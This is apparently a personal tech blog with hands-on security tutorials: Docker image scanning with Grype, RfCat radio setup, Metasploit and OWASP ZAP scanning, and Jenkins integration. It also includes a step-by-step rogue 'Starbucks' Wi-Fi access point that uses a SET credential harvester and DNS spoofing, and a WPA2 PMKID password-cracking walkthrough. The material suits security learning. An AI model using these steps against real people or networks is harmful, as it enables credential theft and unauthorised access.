What’s new? I have received various inquiries as to whether this blog is still being maintained. Yes he still will! Currently, however, a lot has changed in my life and through various security settings of my provider I have created a few tutorials directly on GitHub. So here are 2 categories which I would like to introduce to you.
In this GitHub repository you will find instructions on how to use the small development board as a security analysis device. These instructions are simply intended to show which options the Raspberry PI offers and to provide an introduction to the topic of cyber security.
I love the Adafruit Matrix LED! With a little python you can achieve everything your heart desires super quickly and easily. To make the start a little easier for you, I’ve created a few examples with Python. You are welcome to use these or (even better) develop them further.
More???
I also started to post some pictures and videos of my work on Instagram … Yes, I have to go with time too. 😉
So if you find the time and feel like it, just drop by these platforms and let yourself be inspired for your projects.
While my constant research for pipeline tools, I have found a fantastic security scanner for Docker images. Something you could use quickly under the topic of CI/CD and DevSecOps for your development. It’s named anchore/grype and the best it’s Open source, really fast and delivers many nice options for reports.
Short introduction in installation and usage of Grype (locally to evaluate).
Note: The later integration into your pipelines shouldn’t be a problem. I will add the Grype repository to my watchlist and for sure try it out in my pipelines.
Installation and default configuration
This first step should only take a few minutes.
# install the latest version to /usr/local/bin
$ curl -sSfL https://raw.githubusercontent.com/anchore/grype/main/install.sh | sh -s -- -b /usr/local/bin

# install the latest version to ~/Downloads
$ curl -sSfL https://raw.githubusercontent.com/anchore/grype/main/install.sh | sh -s -- -b ~/Downloads

# move binary to /usr/local/bin/grype (if you define different location)
$ mv ~/Downloads/grype /usr/local/bin/grype

# create configuration file
$ vim ~/.grype.yaml

# show help
$ grype --help
I copied the content in short form from the official GitHub repository. You can adapt this to your needs at any time.
The Anchore Feed Service provides regular updates about publicly available vulnerabilities. In this section I will guide you to derive the updates manually.
# check database status (optional)
$ grype db status

# check feed service for new updates
$ grype db check

# run database update
$ grype db update

# verify db files (optional)
$ ls -la ~/.grype/db/
Usage examples
Even as the usage of Grype is very simple, here some short examples.
# scan image with configuration settings
$ grype node

# scans for vulnerabilities on all image layer and set output format
$ grype --scope all-layers -o cyclonedx node

# stop if a severity high is found with exit code 1
$ grype --fail-on high node

# show last exit status (optional)
$ echo $?
To stop your validation/pipeline on certain severities of security risks (exit code 1), you can choose between following options: negligible, low, medium, high & critical.
Hint: To save the reports you could use the redirect, to the output stream to a file.
Clean up
Don’t forget to clean up your system!
# list all Docker images (optional)
$ docker images

# delete specific Docker image by name
$ docker rmi node
I finally received my Yard Stick One (Yet Another Radio Dongle) and can get started with it. It is available from Hak5 (incl. ANT500 antenna) and various other resellers. In this tutorial I would like to show you, how to install RfCat on Kali Linux (version 2020.4) and point out the necessary steps, so that you can start pentesting immediately with this awesome device.
Install needed packages
The installation is actually very simple. Python3 is not a problem, even if many sources claim different. The following steps show the installation of the necessary packages (before RfCat can be installed and used). You may have already installed some of them on your system (depends on Kali Metapackages installed).
On my system following packages are installed already: curl, git, make, libusb-1.0-0, python3-numpy, python3-serial, python3-future and ipython3.
Also for RfCat we don’t use the Kali apt repository but clone the GitHub repository from https://github.com/atlas0fd00m/rfcat (and install it from there).
Note: Because of security settings (of my provider), I need to show the next command as picture.
# refresh rules
$ sudo udevadm control --reload-rules
Test the installation
That was actually super easy and also happened very quickly. A little test (show help) and then you can start using Yard Stick One.
# change back to home directory
$ cd ~

# show rfcat help (optional)
$ rfcat -h
If you do not get help or an error message, please verify that all dependencies are installed or that you did not mix up different Python versions.
You may need to install the following packages: python3-pyside2.qtcore, python3-pyside2.qtgui and python3-pyside2.qtwidgets.
Run RfCat
I do run Kali Linux as VirtualBox (6.1) VM, so it’s time to plugin and passthrough the USB device.
Note: I don’t like Passwordless Sudo, but you’re welcome to customize it, to suit your needs.
# verify USB device (optional)
$ lsusb
...
Bus 002 Device 003: ID 1d50:605b OpenMoko, Inc. RfCat YARD Stick One
...

# start rfcat (interactive + d.* objects)
$ sudo rfcat -r
The following commands should help you to get familiar with the Yard Stick One device, as I want just to show the setup in this tutorial and will end here with these examples.
# show help (optional)
In [1]: help(d.setRFRegister)

# show current settings (optional)
In [2]: print(d.reprRadioConfig())

# start listen (ENTER stops)
In [3]: d.RFlisten()

# reset after scan/transmit (important)
In [4]: d.setModeIDLE()

# exit rfcat
In [5]: exit
With just a few steps it is possible to convert the MacBook into an evil access point. The device already has everything that is necessary in terms of hardware. For the additionally software only an Internet access is is required.
Note: The installation and configuration of Kali Linux VM (inside VirtualBox) is not part of this tutorial.
Objectives
Turn the macOS into wifi hotspot with fake DNS.
Starting position
Via cable (USB-C to Lightning) my MacBook and my IPhone are connected. On the IPhone the Hotspot (USB tethering) is enabled. The Wifi devices is off. Finally there is a Kali Linux VM and SSH access is configured in it.
Step 1: check current local config
Most of the following commands in the first step are optional, only your own IP is important. But this will give you a better understanding of your system.
# show local ip
$ ifconfig en7
[172.20.10.2]

# show system DNS configuration (optional)
$ scutil --dns | grep nameserver

# show network status (optional)
$ netstat -na | grep "\.53"
My interface is en7 and my local IP is 172.20.10.2. For you this can be different! The IPhone is my nameserver 172.20.10.1 (results of scutil) and no service is listen on port 53 (results of netstat).
Step 2: start Kali Linux and clone website
As already mentioned, we are now using the Kali Linux VM. The only important point for VM configuration is that the interface is mode “Bridged Network“.
# list all vm's
$ VBoxManage list vms

# start headless specific vm
$ VBoxManage startvm --type headless "KaliLinux"

# show running vm's (optional)
$ VBoxManage list runningvms

# get IP of vm
$ VBoxManage guestproperty get "KaliLinux" "/VirtualBox/GuestInfo/Net/0/V4/IP"
[172.20.10.3]

# SSH into VM
$ ssh <user>@172.20.10.3
# start setoolkit
$ sudo setoolkit

# select Social-Engineering Attacks
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About

set> 1

# select Website Attack Vectors
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules

set> 2

# select Credential Harvester Attack Method
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method

set:webattack> 3

# select Site Cloner
1) Web Templates
2) Site Cloner
3) Custom Import

set:webattack> 2
After the inputs for IP (IP of VM) and domain (URL to clone) you should use an other tab (CMD + t) on your terminal. You can check the cloning result in your browser.
Step 3: clone, build, and run dnsmasq
Now dnsmasq is needed. You can install via brew or download and compile by your self.
# clone latest git repository
$ git clone git://thekelleys.org.uk/dnsmasq.git

# change into cloned directory
$ cd dnsmasq

# build dnsmasq binary
$ make

# show help for dnsmasq
$ sudo ./src/dnsmasq --help

# run dnsmasq
$ sudo ./src/dnsmasq --no-dhcp-interface= --no-daemon --log-queries --no-hosts --no-resolv --no-poll --server=8.8.8.8 --address="/example.com/172.20.10.3"
Dnsmasq runs without DHCP service, without reading /etc/hosts and /etc/resolv.conf. Google IP is given for upstream DNS server.
Step 4: test your DNS
And again you should use an other tab (CMD + t) on your terminal. Now you can verify the dnsmasq configuration.
# flush local DNS
$ sudo killall -HUP mDNSResponder

# dig on local IP
$ dig @172.20.10.2 +short example.com

# dig on localhost
$ dig @localhost +all example.com

# nslookup on local
$ nslookup login.example.com 172.20.10.2
Step 5: create access point
Set the DNS server for the Wi-Fi service and then start the hotspot.
# set DNS server
$ networksetup -setdnsservers Wi-Fi 172.20.10.2
My favorite SSID: Starbucks
Now it’s time to wait… In the meantime, you can find out more about your connected STA’s.
# show STA informations (optional)
$ cat /private/var/db/dhcpd_leases
With very little effort and a few tools, you can crack WPA2 WiFi passwords on your macOS. This tutorial will show you how to do it. Bettercap, hcxpcaptool (via Docker) and hashcat are used for this. Please note that these instructions are only used for learning purposes!
Note: In this guide we don’t change the default credentials (user,pass). You can do on file “/usr/local/share/bettercap/caplets/http-ui.cap”!
Open the Browser (http://127.0.0.1:80), login and start Wifi discovery (wifi.recon on). Send some association requests to the selected BSSID (wifi.assoc BSSID). In your home folder you should find the file “bettercap-wifi-handshakes.pcap”.
Finish your Bettercap session when you are done.
Wireshark
Optional you can use Wireshark to verify, if you recorded the PMKID on Robust Secure Network (RSN). Start Wireshark, open the file “bettercap-wifi-handshakes.pcap”, add the filter “eapol && wlan.rsn.ie.pmkid” and search the PMKID(s).
hcxpcaptool
Now you need to convert (extract) the PMKID(s) from the Bettercap pcap file. For this you need the “hcxdumptool” from ZeraBea. Because OpenSSL is needed (and I don’t want to install it), I created a small Alpine Docker image (Dockerfile). You can follow next steps for usage.
# pull the image
$ docker pull slorenz/hcxpcaptool

# create directories
$ mkdir -p ~/Projects/PMKID/cap

# change directory
$ cd ~/Projects/PMKID/

# copy pcap into cap directory
$ cp ~/bettercap-wifi-handshakes.pcap ~/Projects/PMKID/cap/

# run container
$ docker run -ti --rm --mount src="$(pwd)/cap",target=/hcxpcaptool,type=bind slorenz/hcxpcaptool bettercap-wifi-handshakes.pcap

# show content (optional)
$ cat cap/pmkid.16800
Note: The columns (of pmkid.16800 content) are divided by * into following:
PMKID
MAC AP
MAC Station
ESSID
If you have not four columns, you need to repeat all previous steps for recording and convert!
hashcat
That was actually the easy part. Now we use Hashcat to crack the WPA2 passwords. The “only” challenge is the password length and the characters used. The next steps will guide you:
# create directory
$ mkdir -p ~/Projects

# change directory
$ cd ~/Projects

# clone git repository of hashcat
$ git clone https://github.com/hashcat/hashcat.git

# build binary
$ make -C hashcat/

# install binary
$ sudo make install -C hashcat/

# delete cloned repository (optional)
$ rm -fr ~/Projects/hashcat

# show hashcat help (optional)
$ hashcat -h

# run benchmark (optional)
$ hashcat -b

# execute hashcat
$ hashcat -m 16800 pmkid.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'
Many tutorials about Metasploit are available on internet (as well many books and trainings), but most of them confusing beginners. My intention with the following content is to create a simple environment (via Docker) and to show the use of this. In order not to make it too boring, I also show some important basics for Metasploit itself.
Objective
Learn how to create and use a simple training environment as well as learn first basic metasploit commands.
As mentioned already we will use Docker. The benefits here are this does not need installations and no local installed Anti-virus tool does disturb and complain.
# create working directory and change location
$ mkdir -p ~/Projects/Metasploit/msf && cd ~/Projects/Metasploit

# list directories/files (optional)
$ tree .
|__msf

# create network
$ docker network create --subnet=172.18.0.0/16 metasploit

# check created network (optional)
$ docker network ls --filter driver=bridge --no-trunc

# run postgres container
$ docker run -d --name postgres --ip 172.18.0.2 --network metasploit -e POSTGRES_PASSWORD=postgres -e POSTGRES_USER=postgres -e POSTGRES_DB=msf -v "$(pwd)/msf/database:/var/lib/postgresql/data" postgres:11-alpine

# show logs (optional)
$ docker logs postgres

# run metasploit container
$ docker run --name metasploit --ip 172.18.0.3 --network metasploit -it -v "$(pwd)/msf/user:/home/msf/.msf4" -p 8443-8500:8443-8500 metasploitframework/metasploit-framework ./msfconsole

# list latest created containers (optional in different tty)
$ docker ps -n 2
Connect database
In this environment we need to connect the Postgres database manually.
This is an very important step! It gets often forgotten in other tutorials. Without this steps you will have later many problems/confusions and may don’t understand why.
# list all workspaces
msf5 > workspace

# create new workspace
msf5 > workspace -a hackthissite.org

# list all hosts (optional)
msf5 > hosts

# list all services (optional)
msf5 > services
Some scanner actions
As promised here some other basics.
# search for scanner with name:tcp
msf5 > search auxiliary name:tcp

# select tcp portscanner module
msf5 > use auxiliary/scanner/portscan/tcp

# show detailed information (optional)
msf5 auxiliary(scanner/portscan/tcp) > info

# show options
msf5 auxiliary(scanner/portscan/tcp) > options

# set needed values
msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS hackthissite.org
msf5 auxiliary(scanner/portscan/tcp) > set PORTS 20-100
msf5 auxiliary(scanner/portscan/tcp) > set THREADS 6

# execute scan
msf5 auxiliary(scanner/portscan/tcp) > run

# move out of the current context
msf5 auxiliary(scanner/portscan/tcp) > back

# list all hosts
msf5 > hosts

# list all services
msf5 > services
Start ZAP now, if you get asked for select the persistent session – just select option “No, I don’t want…” and press button “Start”.
Select persist ZAP Session

Now open “Preferences” and ensure that ZAP API is enabled.
Enable ZAP API
Our last action for configuration is to enable ZAP Proxy.
ZAP Proxy
Start ZAP via command line
# show help (macOS)
$ /Applications/OWASP\ ZAP.app/Contents/MacOS/OWASP\ ZAP.sh -h

# show default directory (macOS)
$ ls -la ~/Library/Application\ Support/ZAP/

# start ZAP in daemon mode with specific port and apikey (macOS)
$ /Applications/OWASP\ ZAP.app/Contents/MacOS/OWASP\ ZAP.sh -daemon -port 8090 -config api.key=12345

# open ZAP API in browser
$ open http://localhost:8090/UI
# list all sites
$ curl -s "http://localhost:8090/JSON/core/view/sites/?apikey=12345" | jq .

# list all hosts
$ curl -s "http://localhost:8090/JSON/core/view/hosts/?apikey=12345" | jq .
ZAP HTTP Sessions
# list all httpSession sites
$ curl -s "http://localhost:8090/JSON/httpSessions/view/sites/?apikey=12345" | jq .

# create new httpSession
$ curl -s "http://localhost:8090/JSON/httpSessions/action/createEmptySession/?apikey=12345&site=www.webscantest.com:443&session=session1" | jq .

# show active httpSession
$ curl -s "http://localhost:8090/JSON/httpSessions/view/activeSession/?apikey=12345&site=www.webscantest.com:443" | jq .
ZAP Spider scan
# start spider scan
$ curl -s "http://localhost:8090/JSON/spider/action/scan/?apikey=12345&zapapiformat=JSON&formMethod=GET&url=https://www.webscantest.com"

# show spider scan status
$ curl -s "http://localhost:8090/JSON/spider/view/status/?apikey=12345" | jq .
ZAP Context
# list all context
$ curl -s "http://localhost:8090/JSON/context/view/contextList/?apikey=12345" | jq .

# create context
$ curl -s "http://localhost:8090/JSON/context/action/newContext/?apikey=12345&contextName=Default+Context" | jq .

# show specific context
$ curl -s "http://localhost:8090/JSON/context/view/context/?apikey=12345&contextName=Default+Context" | jq .

# add regex into includeInContext
$ curl -s "http://localhost:8090/JSON/context/action/includeInContext/?apikey=12345&contextName=Default+Context&ex=https://www.webscantest.com.*" | jq .

# list all includeRegexs
$ curl -s "http://localhost:8090/JSON/context/view/includeRegexs/?apikey=12345&contextName=Default+Context" | jq .
ZAP Active scan
# start active scan
$ curl -s "http://localhost:8090/JSON/ascan/action/scan/?apikey=12345&zapapiformat=JSON&formMethod=GET&url=https://www.webscantest.com&recurse=&inScopeOnly=false&scanPolicyName=&method=&postData=&contextId="

# show active scan status
$ curl -s "http://localhost:8090/JSON/ascan/view/status/?apikey=12345" | jq .
ZAP alerts and reports
# list alert counts by url
$ curl -s "http://localhost:8090/JSON/alert/view/alertCountsByRisk/?apikey=12345&url=https://www.webscantest.com&recurse=True" | jq .

# list alerts by risk
curl -s "http://localhost:8090/JSON/alert/view/alertsByRisk/?apikey=12345&url=https://www.webscantest.com&recurse=True" | jq .

# show json report
$ curl -s "http://localhost:8090/OTHER/core/other/jsonreport/?apikey=12345" | jq .

# list all alerts
$ curl -s "http://localhost:8090/JSON/core/view/alerts/?apikey=12345" | jq .
This tutorial will explain how easy you implement ZAP Attack Proxy into Jenkins. Therefor we create a Freestyle job and will use the “Official OWASP ZAP Jenkins Plugin“. That you can follow and reproduce the tutorial, you need a running Jenkins instance with SSH access to it and proper system rights (OS, Jenkins).
Install ZAP Attack Proxy
Following steps needs to be done when SSH connection, to Jenkins, is established.
Note: If you don’t restart Jenkins after creating “ZAPROXY_HOME”, you will run into trouble like “java.lang.IllegalArgumentException: ZAP INSTALLATION DIRECTORY IS MISSING, PROVIDED [ null ]”

Install needed Jenkins PlugIn’s
Search for “OWAS ZAP” and for “HTML Publisher” plugins.
Official OWASP ZAP HTML Publisher
Configure Jenkins Freestyle job
All what we need is there, we can start to setup a Jenkins “Freestyle project” with the name “ZAPAttackProxy”.
Jenkins Freestyle Project

The next setting is optional… I recommend to find your own value (I go with 5 for that example).
Max # of builds to keep
On every build (Jenkins job run) the workspace should be clean. Please enable the checkbox.
Delete workspace before build starts

We add now the build step. This build step is available because of the PlugIn “Official OWASP ZAP“.
Build step: Execute ZAP

Now we have many fields to configure. We start to set the values for section “Admin Configurations”.
Admin Configuration

As we already installed ZAP and created the entry into /etc/environment, we can now use that variable.
Installation Method

For ZAP Home Directory we add the path to the workspace and let the build create the directory “.ZAP”. For Session Management we choose “Persist Session” and give filename “my_session”.
Home Directory & Session Management


Under section “Session Properties” you add the Context Name “default” and for “Include in Context” you can add IP’s and/or Domains. For that example I choose “http://scanme.nmap.org/*”.
Session Properties
In section “Attack Method” you can choose different attack methods like Spider Scan and so on. Please set always a “Starting Point”. The settings here are self explainable.
Attack Method

Enable checkbox “Generate Reports” in section “Finalize Run”. Now enter a filename and select “XML” and “HTML” format.
Finalize Run

Note: You can ignore the HTTP 404 error.
We are done! To provide on our job dashboard a link for HTML report, you can use now the HTML Publisher.